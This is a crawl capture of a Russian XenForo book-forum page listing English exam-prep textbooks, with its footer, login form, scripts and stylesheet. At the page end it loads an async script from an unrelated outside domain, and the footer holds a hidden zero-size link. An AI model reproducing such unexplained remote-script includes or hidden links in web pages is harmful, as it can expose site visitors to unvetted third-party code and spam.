						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/6487-ejnar1/" class="username" dir="auto" title="Автор темы">Ejnar1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">12 фев 2015</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>3</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>1.026</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/6487-ejnar1/" class="username" dir="auto">Ejnar1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="12 фев 2015 в 22:50">12 фев 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-10758" class="discussionListItem visible  " data-author="Burunduk">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/508-burunduk/" class="avatar Av508s" data-avatarhtml="true"><img src="data/avatars/s/0/508.jpg?1329967030" width="48" height="48" alt="Burunduk" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/cambridge-english-preliminary-for-schools-2-self-study-pack.10758/"
								class="PreviewTooltip"
								data-previewUrl="book/cambridge-english-preliminary-for-schools-2-self-study-pack.10758/preview">Cambridge English Preliminary for Schools 2: Self-study Pack</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/508-burunduk/" class="username" dir="auto" title="Автор темы">Burunduk</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">21 фев 2012</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 1">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>647</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/695-domovoykmm1/" class="username" dir="auto">Domovoykmm1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="21 фев 2012 в 23:44">21 фев 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb"><span>Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Fcambridge-pet-preliminary-english-test-3-self-study-pack.148%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/cambridge-pet-preliminary-english-test-3-self-study-pack.148/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1768847387,
		today: 1768770000,
		todayDow: 1
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&style=4&dir=LTR&d=1765821385
body_size: 12391
content:
@charset "UTF-8";

/* --- bb_code.css --- */

/* .bbCodeX classes are designed to exist inside .baseHtml. ie: they have no CSS reset applied */

.bbCodeBlock
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.bbCodeBlock .bbCodeBlock,
	.hasJs .bbCodeBlock .bbCodeSpoilerText,
	.messageList.withSidebar .bbCodeBlock
	{
		margin-right: 0;
	}

	/* mini CSS reset */
	.bbCodeBlock pre,
	.bbCodeBlock blockquote
	{
		margin: 0;
	}
	
	.bbCodeBlock img
	{
		border: none;
	}

.bbCodeBlock .type
{
	font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

}

.bbCodeBlock pre,
.bbCodeBlock .code
{
	font-size: 10pt;
font-family: Consolas, "Courier New", Courier, monospace;
padding: 10px;
word-wrap: normal;
overflow: auto;
line-height: 1.24;
min-height: 30px;
max-height: 500px;
_width: 600px;
direction: ltr;

}

.bbCodeBlock .code
{
	white-space: nowrap;
}

.bbCodeQuote
{
	border-color: rgb(101, 76, 34);
overflow: auto;

}

.bbCodeQuote .attribution
{
	color: rgb(39, 27, 8);

}

.bbCodeQuote .quoteContainer
{
	overflow: hidden;
	position: relative;
	
	font-style: italic;
font-size: 9pt;
padding: 10px;

}

	.bbCodeQuote .bbCodeQuote,
	.bbCodeQuote .bbCodeBlock,
	.bbCode > dl > dd .bbCodeQuote,
	.bbCode > dl > dd .bbCodeBlock
	{
		background-color: rgba(240, 236, 224, .3);

	}


	.bbCodeQuote .quoteContainer .quote
	{
		max-height: 150px;
		overflow: hidden;
		padding-bottom: 1px;
	}
	
		.NoJs .bbCodeQuote .quoteContainer .quote
		{
			max-height: none;
		}

	.bbCodeQuote .quoteContainer .quoteExpand
	{		
		display: none;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		position: absolute;
		height: 80px;
		top: 90px;
		left: 0;
		right: 0;
		
		font-size: 11px;
		line-height: 1;
		text-align: center;
		color: rgb(174, 204, 145);
		cursor: pointer;
		padding-top: 65px;
		
			
		
		
		
		background: -webkit-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -moz-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -o-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: linear-gradient(to bottom, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		
		border-bottom-left-radius: ;
		border-bottom-right-radius: ;
	}
	
	.bbCodeQuote .quoteContainer .quoteExpand.quoteCut
	{
		display: block;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quote
	{
		max-height: none;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quoteExpand
	{
		display: none;
	}


	.bbCodeQuote img
	{
		max-height: 150px;
	}
	
	.bbCodeQuote iframe,
	.bbCodeQuote .fb_iframe_widget,
	.bbCodeQuote object,
	.bbCodeQuote embed
	{
		max-width: 200px;
		max-height: 150px;
	}
	
	.bbCodeQuote iframe:-webkit-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-moz-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-ms-fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
.bbCodeSpoilerButton
{
	margin: 5px 0;
	max-width: 99%;
}

	.bbCodeSpoilerButton > span
	{
		display: inline-block;
		max-width: 100%;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	
.hasJs .bbCodeSpoilerText
{
	display: none;
	background-color: rgb(226, 221, 209);
padding: 5px;
margin-top: 5px;
margin-right: 0;
margin-bottom: 5px;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.hasJs .bbCodeSpoilerText .bbCodeSpoilerText,
	.hasJs .bbCodeSpoilerText .bbCodeBlock,
	.hasJs .messageList.withSidebar .bbCodeSpoilerText
	{
		margin-right: 0;
	}
	
.NoJs .bbCodeSpoilerContainer
{
	background-color: rgb(39, 27, 8); /* fallback for browsers without currentColor */
	background-color: currentColor;
}

	.NoJs .bbCodeSpoilerContainer > .bbCodeSpoilerText
	{
		visibility: hidden;
	}

	.NoJs .bbCodeSpoilerContainer:hover
	{
		background-color: transparent;
	}
	
		.NoJs .bbCodeSpoilerContainer:hover > .bbCodeSpoilerText
		{
			visibility: visible;
		}


@media (max-width:800px)
{
	.Responsive .bbCodeBlock,
	.Responsive.hasJs .bbCodeSpoilerText
	{
		margin-right: 0;
	}
}


/* --- discussion_list.css --- */

.discussionList
{
	position: relative;
	zoom: 1;

	
}

/* wrapper */
.discussionListWrapper
{
	
}

	.discussionListWrapper + .discussionListWrapper
	{
		margin-top: 5px;

	}

/* empty forum */
.discussionListItems > li.primaryContent,
.discussionList > .sectionHeaders + div.primaryContent
{
	margin-top: 5px;

}

/** column style and width **/

.discussionListItem,
.discussionListItem .innerBlock
{
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

	.discussionListItem.withInnerBlock
	{
		display: block;
		width: auto;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
	}

	.discussionListItem .listBlock
	{
		display: table-cell;
		vertical-align: middle;
	}
	
		.discussionList .posterAvatar
		{
			width: 52px;
		}
		
		.discussionList .main
		{
			width: auto;
		}

			.discussionList .sectionHeaders .main .postDate
			{
				text-align: right;
			}
		
		.discussionList .stats
		{
			width: 140px;
		}
			
			.discussionList .sectionHeaders .stats .minor
			{
				text-align: right;
			}
		
		.discussionList .lastPost
		{
			width: 150px;
			text-align: right;
			overflow: hidden;
		}
		
		.discussionList .statsLastPost /* combined last two columns */
		{
			width: 290px;
		}
	
/* column headers */

.discussionList .sectionHeaders
{	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

	border-width: 0;
	overflow: hidden;
}

.discussionList .sectionHeaders
{	
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

	padding: 0;
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;

	
}


	.discussionList .discussionListFilters + .sectionHeaders
	{
		
	}

	.discussionList .discussionListItems + .discussionListItems
	{
		margin-top: 0;
	}

	.discussionList .discussionListItems + .sectionHeaders,
	.discussionList .discussionListItems + .discussionListItems.split
	{
		margin-top: 10px;
	}

	.discussionList .sectionHeaders dt,
	.discussionList .sectionHeaders dd
	{
		display: table-cell;
		vertical-align: middle;

		
	}

	.discussionList .sectionHeaders dt span
	{
		display: none !important;
	}
		
	.discussionList .sectionHeaders a
	{
		color: rgb(254, 251, 245);
display: block;
outline: none;

	}
	
	.discussionList .sectionHeaders a:hover
	{
		text-decoration: none;
	}
			
	.discussionList .sectionHeaders dd a[href]:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);

	
		
	}
		
	.discussionList .sectionHeaders .main a,
	.discussionList .sectionHeaders .stats a
	{
		float: left;
		width: 50%;
		white-space: nowrap;
	}
	
		.discussionList .sectionHeaders a span
		{
			padding: 5px 10px;
			display: block;
		}
		
/** IE <8 **/
.discussionList .sectionHeaders,
.discussionListItem, .discussionListItem.innerBlock { *display: block; _vertical-align: bottom; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd,
.discussionListItem .listBlock     { *display: block; *float: left; }
.discussionListItem .listBlock     { _height: 52px; *min-height: 52px; } /* todo: should be calculation */
.discussionList .posterAvatar      { *width: 6.98%; }
.discussionListItem .posterAvatar  { *font-size: 0; }	
.discussionList .main              { *width: 56.98%; }
.discussionList .stats             { *width: 15.97%; }	
.discussionList .lastPost          { *width: 19.97%; }
.discussionList .statsLastPost     { *width: 35.97%; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd { *padding: 5px 0; }
.discussionList .sectionHeaders a,
.discussionList .sectionHeaders a span { *display: inline !important; *float: none !important; }

/* items in thread list */

.discussionListItems
{
	
	padding-bottom: 5px;
	
}

	.discussionListItems:last-child
	{
		padding-bottom: 0;
	}



	
/* individual thread list item */
	
/** main **/

.discussionListItem,
.discussionListItem .innerBlock
{
	background-color: rgb(240, 236, 224);
	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

	.discussionListItem.withInnerBlock
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		
		padding-top: 5px;

		
	}

		.compact .discussionListItem.withInnerBlock
		{
			padding-top: 5px;

		}

		.discussionListItem .innerBlock
		{
			
		}

			.discussionListItem.sticky .innerBlock
			{
				
			}

			.discussionListItem:first-child .innerBlock
			{
				
			}

			.discussionListItem:last-child .innerBlock
			{
				
			}

	/* sections, section widths */
	.discussionListItem .listBlock
	{
		
	}
	
		.discussionListItem .posterAvatar,		
		.discussionListItem .lastPost
		{
			border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
			border-width: 0;
		}
		
			.discussionListItem .posterAvatar
			{
				-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; -khtml-border-bottom-right-radius: 0; border-bottom-right-radius: 0;
background-color: rgba(255, 255, 255, .5);

			}
		
			.discussionListItem .main
			{
				
			}

			.discussionListItem .stats
			{
				background-color: rgba(255, 255, 255, .5);

			}

			.discussionListItem .lastPost
			{
				-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; -khtml-border-bottom-left-radius: 0; border-bottom-left-radius: 0;

			}
		
		
		
		
		
	/* avatar section */
	
	.discussionListItem .posterAvatar .avatarContainer
	{
		display: block;
		position: relative;
	}
	
	.discussionListItem .posterAvatar .avatar
	{
		padding: 5px;
display: block;
width: 36px;
height: 36px;

		
		width: auto;
		height: auto;
	}

		.discussionListItem .posterAvatar .avatar:after
		{
			background-size: 36px 36px;
		}
	
		.discussionListItem .posterAvatar .avatar img
		{
			width: 36px;
			height: 36px;
			display: block;
		}
		
		.discussionListItem .posterAvatar .miniMe
		{
			padding: 0;
position: absolute;
bottom: 1px;
left: 29px;
z-index: 10;

		}
		
			.discussionListItem .posterAvatar .miniMe img
			{
				-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
				-webkit-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); box-shadow: 1px 1px 5px rgba(0,0,0, 0.5);
width: 20px;
height: 20px;
				
			}		
		
		
	/* title, poster section */
	
	.discussionListItem .titleText
	{
		padding: 5px;
		overflow: hidden; zoom: 1;
		position: relative;
	}
	
		/* unread indicator */
		
		.LoggedIn .discussionListItem .titleText
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem .titleText
			{
				padding-left: 5px;
			}
		
		.LoggedIn .discussionListItem .unreadLink,
		.LoggedIn .discussionListItem .ReadToggle
		{
			display: block;
			width: 15px;
			height: 15px;
			
			position: absolute;
			left: 0;
			top: 10px;
			
			white-space: nowrap;
			text-indent: 9999px;

			color: rgb(192, 152, 85);
		}
		
			.LoggedIn .discussionListItem .unreadLink:after,
			.LoggedIn .discussionListItem.unread .ReadToggle:after
			{
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				content: '\f061';
				font-family: 'FontAwesome';
				font-size: 11px;
				text-indent: 0;
				line-height: 1em;
			}
		
			.LoggedIn .discussionListItem .unreadLink:hover,
			.LoggedIn .discussionListItem .ReadToggle:hover
			{
				color: rgb(117, 161, 74);
			}
	
		/* first row */
	
		.discussionListItem .title
		{
			font-size: 11pt;
line-height: 18px;

			max-width: 100%;
			word-wrap: break-word;
		}

			.discussionListItems .title a
			{
				
			}
		
			.discussionListItems .unread .title a
			{
				color: rgb(117, 161, 74);

			}

				.discussionListItems .title a:hover,
				.discussionListItems .unread .title a:hover
				{
					
				}
			
		
		.discussionListItem .iconKey span
		{
			margin-left: 5px;
color: rgb(139, 131, 116);
text-indent: -10000em;
float: right;
position: relative;
width: 16px;
height: 16px;

		}

			.discussionListItem .iconKey span:after
			{
				font-size: 15px;
font-family: 'FontAwesome';
content: '\f013';
display: inline-block;
position: absolute;
top: 0;
left: 0;
right: 0;
text-align: center;
text-indent: 0;
line-height: 1em;
pointer-events: none;

			}
			
			.discussionListItem .iconKey .sticky:after { content: '\e336'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 13px; }
			.discussionListItem .iconKey .starred:after { content: '\f005'; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .watched:after { content: '\f058'; }
			.discussionListItem .iconKey .locked:after { content: '\f023'; }
			.discussionListItem .iconKey .moderated:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.discussionListItem .iconKey .redirect:after { content: '\f061'; font-size: 14px; }
			.discussionListItem .iconKey .new:after { content: '\e246'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .deleted:after { content: '\f00d'; }
		
		/* second row */
		
		.discussionListItem .secondRow
		{
			font-size: 11px;

			clear: both;
		}
		
			.discussionListItem .secondRow .controls
			{
				float: right;
				padding-left: 20px;
			}

				.discussionListItem.AjaxProgress .controls
				{
					background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat left center;
				}
			
			.discussionListItem .posterDate
			{
				float: left;
			}
			
			
			
	/* stats section */
	
	.discussionListItem .stats dl
	{
		padding: 0 10px;
	}
		.discussionListItem .stats .major
		{
			font-size: 11pt;
line-height: 18px;

			
			margin-top: 5px;
		}
			
		.discussionListItem .stats .minor
		{
			font-size: 11px;

			
			margin-bottom: 5px;
		}
			
	/* last post section */
	
	.discussionListItem .lastPostInfo
	{
		padding: 5px;
	}
	
		.discussionListItem .lastPostInfo .username
		{
			font-size: 11pt;
line-height: 18px;

		}
		
	
			.discussionListItems .unread .lastPostInfo .username
			{
			}
		
		.discussionListItem .lastPostInfo .dateTime
		{
			font-size: 11px;

		}


/* extra note row */

.discussionListItem .noteRow
{
	background-color: rgb(240, 236, 224);
	padding: 5px;
	text-align: center;
	font-size: 11px;
	color: rgb(192, 152, 85);
}

	.discussionListItem .noteRow.secondary
	{
		background-color: rgb(240, 236, 224);
	}




/* deleted item */

.discussionList .discussionListItem.deleted
{
}

	.discussionList .discussionListItem.deleted .avatar img,
	.discussionList .discussionListItem.deleted .avatar:after
	{
		opacity: 0.5;
		filter: alpha(opacity='50');
	}
		
	.discussionList .discussionListItem.deleted .deletionNote
	{
		float: left;
		color: rgb(117, 161, 74);
	}
		
/* moderated item */

.discussionList .discussionListItem.moderated .innerBlock
{
	background-color: rgb(240, 236, 224);

}

	.discussionList .discussionListItem.moderated .listBlock
	{
		background: none;
	}


/* inline mod selected/checked classes */

.discussionListItem.InlineModChecked .innerBlock
{
	background-color: rgb(255, 245, 219);

}

	.discussionListItem.InlineModChecked .innerBlock .listBlock
	{
		background: none;
	}


/** bottom summary **/

.discussionList .sectionFooter
{
	overflow: hidden; zoom: 1;
}

	.discussionList .sectionFooter
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		border-width: 0;
		overflow: hidden;

		margin-top: 5px;

	}

	.discussionList .sectionFooter .contentSummary
	{
		float: left;
		display: block;
	}

		
/** thread list options **/

.DiscussionListOptions
{
	margin: 10px auto;
line-height: 20px;
overflow: hidden;
zoom: 1;

}

.hasJs .DiscussionListOptions
{
	display: none;
}

	.DiscussionListOptions dl,
	.DiscussionListOptions .controlGroup
	{
		float: left;
		margin-right: 10px;
		
		overflow: hidden; zoom: 1;
	}
	
		.DiscussionListOptions dt
		{
			float: left;
		}
		
		.DiscussionListOptions dd
		{
			margin-left: 120px;
		}
		
	.DiscussionListOptions .buttonGroup
	{
		float: right;
	}
	
		.DiscussionListOptions .buttonGroup input
		{
			min-width: 75px;
		}
	
#DiscussionListOptionsHandle
{
	position: absolute;
bottom: -17px;
line-height: 16px;
text-align: center;
right: 50%;
white-space: nowrap;

}
	
	#DiscussionListOptionsHandle a
	{
		font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 0 20px;
margin: 0 auto;
border: 1px solid rgb(240, 236, 224);
border-top: 1px none black;
-webkit-border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px; -khtml-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
display: inline-block;
outline: 0;
position: relative;
right: -50%;

	}
	
.afterDiscussionListHandle
{
	margin-top: 20px;
}
	
/** item page nav **/

.discussionListItem .itemPageNav
{
	visibility: hidden;
}

.discussionListItem:hover .itemPageNav,
.Touch .discussionListItem .itemPageNav
{
	visibility: visible;
}

	body .itemPageNav a,
	body .itemPageNav span
	{
		font-size: 9px;
padding: 0 3px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
display: inline-block;
text-align: center;

	}
	
	body .itemPageNav a
	{
		color: #fff !important;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);

	}
	
	body .itemPageNav a:hover
	{
		text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

/** filters **/
		
.discussionListFilters
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}

	.discussionListFilters .filtersHeading
	{
		font-weight: bold;
color: rgb(39, 27, 8);
margin-right: 5px;
float: left;

	}
	
